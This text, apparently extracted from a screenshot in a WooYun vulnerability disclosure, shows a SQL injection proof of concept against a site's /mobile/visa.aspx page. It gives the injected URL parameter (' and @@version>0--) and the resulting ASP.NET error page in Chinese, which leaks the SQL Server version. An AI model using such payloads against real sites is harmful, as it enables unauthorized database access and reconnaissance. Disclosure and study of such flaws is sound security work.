 在将 nvarchar 值 'Micros
/mobile/visa.aspx?name=%27%20and%20@@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 135: catch (SqlException ex)
行 136: {
行 137:
www.wooyun.org